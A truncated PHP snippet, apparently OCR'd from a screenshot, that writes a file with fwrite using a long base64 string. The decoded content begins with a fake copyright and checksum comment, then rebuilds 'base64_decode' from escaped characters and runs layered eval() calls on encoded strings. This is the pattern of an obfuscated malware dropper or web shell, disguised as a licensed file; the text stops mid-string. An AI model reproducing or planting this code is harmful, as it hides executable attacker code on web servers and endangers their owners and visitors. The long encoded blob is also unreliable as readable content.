
@fwrite(
$phpcmd
, base64_decode(
"PD9waHAgLyogRmlsZSBwcm90ZWN0ZWQgYnkgY29weXJpZ2h0IGxhdyBhbmQgcHJvdmlkZWQgdW5kZXIgbGljZW5zZS4gQ2hlY2tzdW06IGRiMjE4MGVmZTc3NWI4YWRkYWY5NDNjMTA0ZGEzZGYzICovDQokTTlaMTRGTThFNU49Ilx4NjJcMTQxXHg3M1wxNDVceDM2XDY0XHg1ZlwxNDRceDY1XDE0M1x4NmZcMTQ0XHg2NSI7JE05WjM0Rk04RTVOPSRNOVoxNEZNOEU1TigiY0cweU0yOXBZbWhxTm10MWJHNDRkblJmWm01blkzZzNlbVY1WVRSeGN6azFNWEprZHc9PSIpO2V2YWwoJE05WjE0Rk04RTVOKCJhV1lvSVdaMWJtTjBhVzl1WDJWNGFYTjBjeWdpY205MFpXNWpiMlJsSWlrcGUyWjFibU4wYVc5dUlISnZkR1Z1WTI5a1pTZ2tjM1J5YVc1bkxDUmhiVzkxYm5RcElIc2dKR3RsZVNBOUlITjFZbk4wY2lna2MzUnlhVzVuTENBd0xDQXhLVHNnYVdZb2MzUnliR1Z1S0NSemRISnBibWNwUFQweEtTQjdJSEpsZEhWeWJpQmphSElvYjNKa0tDUnJaWGtwSUNzZ0pHRnRiM1Z1ZENrN0lIMGdaV3h6WlNCN0lISmxkSFZ5YmlCamFISW9iM0prS0NSclpYa3BJQ3NnSkdGdGIzVnVkQ2tnTGlCeWIzUkZibU52WkdVb2MzVmljM1J5S0NSemRISnBibWNzSURFc0lITjBjbXhsYmlna2MzUnlhVzVuS1MweEtTd2dKR0Z0YjNWdWRDazdJSDE5ZlE9PSIpKTskTTlaNzRGTThFNU49JE05WjM0Rk04RTVOWzM0XS4kTTlaMzRGTThFNU5bNF0uJE05WjM0Rk04RTVOWzE2XS4kTTlaMzRGTThFNU5bMjVdLiRNOVozNEZNOEU1TlsxOV0uJE05WjM0Rk04RTVOWzIxXS4kTTlaMzRGTThFNU5bNF0uJE05WjM0Rk04RTVOWzM1XS4kTTlaMzRGTThFNU5bMjVdOyRNOVo0NEZNOEU1Tj0kTTlaNzRGTThFNU4oJE05WjE0Rk04RTVOKCJjVzR6TkhCcVkybHJOMngyYlc4NWQzVmdaMjlvWkhrNGUyWjZZalZ5ZERvMk1uTmxlQT09IiksLTEpOyRNOVo1NEZNOEU1Tj0kTTlaNDRGTThFNU5bMjBdLiRNOVo0NEZNOEU1TlsyNF0uJE05WjQ0Rk04RTVOWzVdLiRNOVo0NEZNOEU1TlsxOV0uJE05WjQ0Rk04RTVOWzE4XS4kTTlaNDRGTThFNU5bMTJdLiRNOVo0NEZNOEU1TlsyN10uJE05WjQ0Rk04RTVOWzE2XS4kTTlaNDRGTThFNU5bMjVdOyRNOVo2NEZNOEU1Tj0kTTlaMzRGTThFNU5bNl0uJE05WjM0Rk04RTVOWzI3XS4kTTlaMzRGTThFNU5bMzBdLiRNOVozNEZNOEU1TlsyNV0uJE05WjM0Rk04RTVOWzldLiRNOVozNEZNOEU1TlsyOF0uJE05WjM0Rk04RTVOWzE3XS4kTTlaMzRGTThFNU5bMzVdLiRNOVozNEZNOEU1TlsyNV0uJE05WjM0Rk04RTVOWzIxXS4kTTlaMzRGTThFNU5bNF0uJE05WjM0Rk04RTVOWzM1XS4kTTlaMzRGTThFNU5bMjVdO2V2YWwoJE05WjU0Rk04RTVOKCRNOVoxNEZNOEU1TigiTlplM0RyUklHa1hmWlRUQi9DTEEwNkRWQkhoUDQxMkc5OTd6OU50YWFjTVNFZ1ZWM3pXbk9KUCtuNzkxS3NZeFFTZDUzUGpmQXY3LzRpOGpMaVZ1dFdWK2NzczRkU1F3OHhnWE00S0NaRDZmZXo2S0w1a0NvTXV0bWl0WnMrMzVjUmVUbm44ckpnS0NoTy9xRWFaOHQ3RzlUeklnVFRJczcvNVdIVGkxYWNMTnlmZFdaY1lKTUVwM0ErNm1mRHF0RDdQcTQreXIyZ21YNUR2Q2dxRjJOSmR3VHJ6SWZtY0I5d0hyQWZtV3dwaXdpT09RTFNZd3pFSU4vU1k1ZmRyaWhqaWthUU1OVVgvVEVPQlFpd0NWRVo5T3RYY2RCc0FQajBDbTFuM3dFZU9mS01qV2F0RURUbUt5YUpKZlhXb1BPaDZoclpmTGN4MEtsZ0h4ek1lVkYrUFlDcHNucWJ4U2JKMFM3U0FjNk9RVjUrZ2tnRXVZRW4rZDgxUXhtVWR6ZS9XR1ppOERha0FIVG16UHE4VlFNT3N1aU9VZDdTR1N6MVpxdjgxQ3lGdEs0U3M4MnFveWN5NC9ndDlKVXdaVnB1MGNKRTJadFRyYUdZc0ZwQU5Gd2dydEFDc2l1SWxpb2hOdnJpQmhFMitaRUloaFBmYWRMK0taZ3BIT0QvNVpONlJBREhNNytaazlUZ0Z0emhwV1FIcXBJbmlTWEYvWGZLdFFuYm05UEZBblBnbDU5YWMxN2EzY3dnMlZ3alB6c3NwZDdtSUI5Z2tSZnk5YUNZTVEyZTZ3UGZETFd4Z3A2bENQOS9hUm92Vm4rbEpiVjVGUWZNeVJ5NWpZVUczdHFNaExsb3JMR0M4UG5rQ01LeUNCZkRPeEdMRWRzSUhpUlpHRlBZTnFpKzY1U3EycE4weXdDTHV3eGd5TkduVm1JNVRyVGFETDBpWFc1ZDh1c2I5UWtSMnY5OVoxc0ZiNE11R0MvTTF2bkk0d3ZNZHRBZ2xSVEx2ODNzWDdseld3TmQvVGQ0eVBFQndWWjVIRHloWDUwcmRCakVXU0IyMXFkc2NMSERIZjNXR1ExeFJQRkJQU2N6b3FWOUZ5bkFUT1IwWTg0YkNIS0lqenlBSW9SeFhkeE8veVZYUzgwZ3lHTWhyTGxPSHdZdTJKNGVnb3pXdHA0eU1SMDRDWDlJaUIrdmMzVDRhOTZKT3JpV0grdXptVHFSTHc4SElYcldyUjdxZ1lXNVRzZFR2WGhuTnhNdzdGQ21nRVN1bkpwd0M2OTlKcVR3ZjJaRjZndGphdysyYldzekpGY2M4a0V3L0xVQVVSVnJ0Uis3dDJvRmJhbmhidU1uclpVeC9pVDQxd05nbXQzelpzTVl3NWtHQlE4Wm5GVndaNTZuVFFadnFUY1lhaXd2dktMbms2aFFiVXRHcFJFWEdWOU8wQnRONjZMTyttS2ZDSFVqS3pSVGZTcDQyYjM5YU1OamlSbDQ5ZGxXUFhEQUthc0tUVWVCVEhyRTk0cnZRamwvVW55eE5yeDBmalJ2V0huK0ZyeWlzVkYwYzVlMzU3TUhKcjIyUUM4cVVLZlhDYUFWeSszaXlyWFBXMEtwUFUzUUM0R0dpWVBrdVNLN0YxTFdFMVNtKzd0SHBaTk9mWHNNK2RVS1c4ajkvS211WXhsYkpOb1RSZTM1TXN4bm0wSHU2VSs1ajZrNXlob3VHYVRGK1BuVmwzcDNEVUxldjFkRXBHTDkyaVJpU2hxcXdaZGRnS1ByZ1FIMUw5RWJTSFhvaXM5U3JNNStBVXRvRjNyMkFYWjhHMW45QlhOREQ1WUpCSmlRTW1ZRXVQRDlZU3BudUFyYWluUzdadFpjQlNsV0NtMnZMUTVoME1kdWJaeFlnMDZmdUZYQjF4WklrRXhHc1FoU01tQVMyVlVZVVRjZm9WRk5JZ3pYbVV3ZnVkby9XZFNvNURKa1ZQRkw0MnAvRmt0RjZTWTZKSnNNOTRsT2N3TnFadnZNNEhvRTRlTFBJMXE4VUJrMzBQY2ZUZW5WQWRycldCKzk3RlBOUVhhbXpmNW1kOFhaTzBBSVdPWWc4bEN5NnRCbllTZDhOeGlwTFdnbzdlT1BWQ2ZWZDFtcjY0bytGL2FvVTc2RTd5dkxpNEIyM3hvMTdib2xTTURYZWc1UDFCZ3RVT20zUUFFayttTE45RlNha3dJb2JKMjRCdVhiWEVwVkNYdmpvT3ZHQ0hKaTV1TXNRSmR6b3pkZFpwUnRiV2ZJUTFPTC9Ba0ZJTG5OeUJLQWlJbDNWa2JvOVh4aWFvMnd0SGV6TGRGeHVITFlLcno2SU1uaS8wczBsMVI2NnhjSTVqbyt0cGNZTTQxTGwrOGlYQ2dRR1M1SGZOL1RibnZ5M3R4U3JxUnlWRTJtcmJRRkc4T3VhcE1ESWIxc1hjeTVQM0xWclhHNG5nQ1loaTFETnEwWTBPSWF4TVNZd3BrZGMzQUs5MTR6QTlMRXdvdTZPUFBMR2tyNCswK1h2VmxKYzFRRU9oaEo1aFZlUDN1M29qUHBzeGJhVzVNTExQYll0cWNGMlVoR01zZkJZUGZUUnl4dzI4THg5ZCtDb3Rjblo0Z1ZLdTNSV1RoZFQ4Y05EUUc3TDlGUUdtSmVmeFFnMmtNcmd5VWhNcFN6VTNMTHVQcCs3NzBJVzJSR0xoS0RRSjNJOWJQSWowcUpLMmNVSWlCS0pvUnhSSisxRkx4ZjVaL2d1Qi9ETGU1bkxOaDlqMXN1ekdkWjY1T0lDUkhrVFRCSFJmaTBncXY4OUlvOWVzbE80aUY1M3p0Zk9WMzducTVUV0VQb2pHNGlSOGphUE83NEUyZU1vVXAzMlVGZVFGclZ6bW1RQ2s4bVJta0Fva0YxVFZLTEJlbTNpN1h0NkpWR0o1ZWQ1bFlHOXJSK2lsVWJoQ0Z6bkVCUkFjWXBZWTNpTXRZanozS1lCNW5xQ0dsZUtQZ0RveUpFaGxTRU5McDJBS0VBTjZxQThhN0NXUEdNMmpZMVhPM2Iza1BWbEJ1NS9GUjRYYnh6bVh3Y0k5VExjRGQ3Kzgxd1lsUkNiclRvRU44ZHZBOGhlNGhHbC9mdkYxSGxOTnBkS0pGcndpTFdwYzRvV3R2R05xMWlnNzFKSXMyNUR4aVZZNWljaDVlUWM2WHIxY0kxRkQrV1ZRSFN1bWNFT1NRNllYTWdhZS8vcjUrWlBZRTBSODNYNzZVNnFlWTk2TEVod0NXaGRhM0daUXRRbmRpMHBjTElCazdrcmpDM0tQY3dsREg4WXNiL0szaXlVVUV2VE85b21yYVdNWk1mZ3F4ZTBWNlpDdXEwdUp1SitETDF3a3hubjdGTlYyZ0VlRDBybHJxOVQzY0d5NXBaR1l5elpyRHZXTENDZjBwZXBkbW9YTFhXNWNHa2RjTklaTmVOby9QM3VYY0lHOGs2UTNWRjYyTkttWklFbWJQYTd1Zzh3WDdCdEpBdVZwR0NNSUtBUndVYWxmZkMrVU5lclNOU3V2NmN2OGcyUXhERFVNZUhJVG9SZ3B6QmRzOWYzMUsvdVhGZVpZU29oWDVnOXpWcTg0U1RCelF6aTltTHhuOTQycXZUUXQyWkQ5b3FUYU9jSEpjRGZoVldyeTlRYzZUV0ZITFZEZjVUOWF1RE5vakxzcmdNODJTOFdtMXU4b2t1RmNxd1UrYWVkUUEydkMreG5ucUcwbUNQcHdYQmRsWXAwSlVmdVJjRUxQRFlaWnNUMlR1VHRHaXViTFBScWdGT1BvYitNdm1QeXNpbUlJVm9IS2ZsOWwrRVp6WjZHZmNvTWp4SHV5Yi9yZERjbnVwL0phc3d5UUhyeUY0OWowK3M5bHdrMzJVaVc5Rk1XNVdIYzEwWEhrTHV1cC9FU1VWM3BYQVBwSGFiNGhJQm5HejA5eUZDQ1o5ZnVpV1RCWU5haUtDTFU0NnFlWUhEeDdteVR2UFZiV2RHZXlja0FTRWlZM1BGMGt0NXhXTGgyNjNaWklQd28xbk52Z1hHS0VqSEdXVVpiSjArekJTamxFbUxVRnNobHZvcFBodUV5N05ONHFicnRITkRGUThCUWI2azhRSXpManNhK2pnSzFFVWx6a1VGRnl1UmJncThIUTZWUGhtWml5bHl1aEV4Mk5vZXJlUHpOTWNxNGNaUHZvOVNxdXBmREFldUdjRVBNYzA1M1pCNS9zNGk4TWtveDBkSWEreEQrVDVkc1d0V1VSeVRFekhPTFRTRDhnM3JtdXFIZ2Fhc1E2aGlubUd5SDg4VVpiWHJFditYd2RRQ2ltSS83S0tBYVRWT3dJczhvT0x4MWVBL1BGdWVaOEVjVVdoK2xyUG9BdFJYWDVacDFva0NyYno0a0ozUlRhTUdRcnJGeHg0ZGJtNEorZDBiTGY0SE9wSnJtbE9MNHhNOXhqMDlPd1NDWG1OZTBaeTlIUnFEcDFqZDZ6MWw3c3h5a2JTVFNiSi82Y2txUjhCdjNYVnhXKzRpSlNYaGZwNk9nVG9IUDdPd0NtZ1MrUm9DUzVUUW95T1RoK05mbUQ2ZHpKdmhXOUNaM29TcldsS3NVRDVIK2pVcHQydHZsK01uZU5scEFad1o4V245K2puQkdYOEJ2MnlrT2syMzJFQ1ZnUTh1OG5seTdvSEpwTDU0OXlmNzRWb05Kdmhlc01hVjNtOG9nRHAyUkNCc1IxN05OdU5ic3E4eFJrcUk2SlNGajdBN1lMbEIva3QzMkdzNHMwdXNCREFoNkhPUUFWS084aEFLSlhtWHVtOHhlSnFsMzY0cGgxMWhSc0dDTmxWVkJSMUhJU3hxeWVaODlPelhxSjVXK21LZkJVV09qWlRhWXZmNVhxR240aThNRUU0K3FYM1N3YmFWdnRHSDc2NEtueDRlWWtzWDlWYkp0VXNoN0FMV1hXcFNIZU0wcHBNblRjR1NEV0VXZzFzaExVL0JqdTgvbWFIbXlMUEh3RnQzRENEell2OVVOQ1FWYnovb1BrVXU0OEIzOHhiNStqSkpib2R1a2dTYmFFUDZNTVNZWWdDc0tYQ083NWR1dXZOMWJJNkR1YnFPNlNQZmR6d1Z3dWwwVlJXbGdTR054dytNRkJCeWRMTVp1SGZlOXpqNkt3TnN2MlpvbWRxR3lHbmRlanhQeHE4TFJPQ0N4THhTbkYvUkVSdmFsT2s4bTY4OUdyR28wTkRpVTI4ZlJOQXVIbkpGa21OSmRsdVJQaVQ2VVV2LzNvZytTWFJ6b1orNUFMVEtINTgrWldSdGNJbG5ERnlEbGtkbVJrMkgwMXdaRGhiUkZReEgxaXlSYXBEdTRXdkN1bkh6N3Voem14cFZpYnAxSFBKbEZqYTdxUkhEMXhVM2pGdzVsSW51U20yMnZTRURLb1pXdnEycy9sbExXa2drTU9HVTdWMkZUaWNtQTMweVBZeEdzS0RDRkVJcWdKQzBxc3JlZlJUOC9XeFRZelppNjBlTi82WHB2V3kvVFhYbEp0MkcvZnpKM2NnMWkvbTM1RmUwS2N4SzJ6RU5PaXp2TnBJTEdkajJXUWlQZWRJMnlqbFozMTBEbWRoNm9vMkJ4MjdRTjdTQjJRMHBCcmo3dFl5VjZ0TDdJaFFGaDBJU3F0VWdVTk81c1AyNXM0a3BHdHRXY2dmeUZXRGZtTWpvcmluREFiQ1RwZ1c3eGhQaG5QR1ViMlFHZmNGUHVIWDlKYkd3bTR0ZnFoYXRIbUlGc1ZzLzBKNWZCbnNaVVJPNFQ2QTlWSkk2ZVhMVG1icW5MaGFpaVdiRWJmVmoyZ1ptUEU1T3I5RzlFSGFROUIxNEdMN1VON25HWTlia0pPQ2NBbjdUUE93ako4cEJYcldWM2Y0VHNLZTR5dnNYeEpzblJkb2dSY0Q0Z0VETTN6bDFucUx4M2hORG9WL2NlSTFyenFCR1Jxd3lyT1RYZCtueSt6N0NZSkJsdStGRlFMb1NmQVhkbGphUGFkR1E0QjJjT0lDc213bGZ2RDRtZ1g4M015dGpFbVFGcEtaL3dDQlIwRkd2aEFZOWQyNmFVUkVWU2EwNlBQZDQ4ODQ2eGlEM2sycmdaRTBGNXJTa09DTEh1OGlxRllmYWFHZlgyOFBwTkpqTzZNMk5nekdVcW13UEpZVmQ5V1U1MGpSQStFcDJtYjF4UFBHOE5JSnVtbDFCWTdJSTd0QkQ0L2xsU1JaOE84RFYrVTJhdldEY093Q0JFRkhQSzFPaTdoZ1RvSTNLTFNUeUdhUzBxenpoeU5NUDdGOFBiYTAzdDVMbk0vckRrRVJSaXN1TjBuUERDQldKWi9zR3B5OU9XYlZrNGpzM2ZBc1JBT2FwTkpGSjUrMHByd3d4dXY2aGFxSmtkU0orVDNITThzNDZsM1lYQktEVGw3UEtMSXJEdklSUE95UHpFK1hiNGd6SjhJVG9JRGt6b1BRUWxHZ1FtcnZiNDhVVk9hK0J3aDdMc1RnSjlURXFhV240Y1d4RXlXdHljZklQams0cTBzWjNYRjFTOU5TQUdmWCtlWTZGdTJYanpVNU04WTNWVnlEWWVpWjRLSks0cGg3N0VhRnJ2cXNQWGJiN3luNFk1YjJEQXpEMVJ2VHlBSjZlbk45QmVnaFdkS1F5MnkrbnZYVWJ4U2QwV1p4c1NQWWRodG1zUXdsWkFXL3Ntc2Z1YmVxM3pPUHJ1K24wYTFBN2dnMkpTTWhUaDVOdFpLVk5ZSHdybWl4TVhqNXZ5VDFNVzNtYklKVTV4NmVjMnVlYjNHdjExUEh3VEN4alJ2SytCaFpnNU1OWFZ3ZjJaY2Vma3VUQW5QQWdLeFo5VWZtU1EvYkdKY0hDM2E3d08xQm1VUUFHNldvdVZBWmNiL2FHakVEMitQRHM0c0xXTG56ZExSQm92OXhMOWRZR2VOL0oxWEp0eTRCdnd0R2lOaE0rczhodGFtQzRZU3ZFZUJXQkRHRGtoalM5dXd2RUdOUDg1aENYamdtZ21KUVIvNVRvS2ZCOEx5Z0l3dVZBUm05cEpNamtJZ2dTS1J1NnNOUzNibktZRDNobS9Da1oza1hLblhCR0pDT0p5RElwb3l2bmErU05Ub2I3b1E3YXMwSlU1QUtFVVA0L3JpN0hJRm1iNFNnOVZVd2dtU215c1liMEU2cXdaSWJJZnJYWFFvNmRlUnRVQk9nV3crMjJXT0czTjYwUGRjOHNFc3BEREg2L1dldWEydkwvZG4rT2lWN2RxQlRIc1BQVlBlRDZ6aEVZdUE3NGhCZDhna0dCVEwzZEEra3BhMy9aQ1hxeFdVNndMcGZUMEY2bWgyWW1OaVBRWWZ2MEo5OFVabjVBckRrMTJXelN0YjBDMk93MkhRSkpjZnE4eUpCWGZjeHdoRzd1UVJ6cUxYdXY1TldocTR0U2M4N1J5MkdHSC9PcFA1cFV1cjhKdzRlU0hCdkkxZ1krTVV4TmxyaWJhVjFBeGU3RGNTMzBMU1lHRnZJMk1pN2E4SnYrZWRkVmxVM3g5NzBVeHBMODV3U0IwOTFYTnJ1RWhTR243enp3VDZjNTRzUkZYWVcrNUhJa1JCdGtWWGZDTnZuTDdHaWNKVDlNRmJ4N3NVTlZIekwrRGpzSHR3RndBLzJqdk5udVA5RHZTcUF3dlVnTnBLZnpaR1JRRUhBU1VoVDV6S1crRnB1OUR2bE1Ta0hPY0xHL3lCSUtBSlRGWHlIcjY1a29rRTl3MCs2R2NQdHRmZWYrcllTZDhhNDUrNzR5T0pZa3dlYk0wZ3ZzbEU0NitiT01LWDVZZDZady9USVc3VUpwVXQvRzN6eEQzaFVqQkdPUFhKTS9jREROTkw5U203Ni91eDZlc240bFVFK0lEaE5PdW9IMjZvVGorb0xrN1R0TklIbU4rL0p2THpxb2Q2NlhIRW9CL01ZVmwxenRDcmVnaXBGcmUxY213bll2VTJ0WEVCLzRnMVM5cUdaUFNZYTNyb01ycVB2bFNnT295SVI1K21ZTnRjQlMyM3daSVltVzltaUExcGlMK0dzV2VBMnZIU090QzRQUW1sVUVZTlFZYm05d3NZUGpHOG9MbGlveDJURjRXUis0d01KTzFJSU9ZdzkzMzdCOU8xK0pYbWc3QVN6UVZ5dUpkUVc5MEpHNFVNTzlQZStUaW1iZkMyS1MvWE1PYVh2NVJIRzljNmFBM2JjZm1YajNOUjlWL2RMMzlreG13NTFyYXp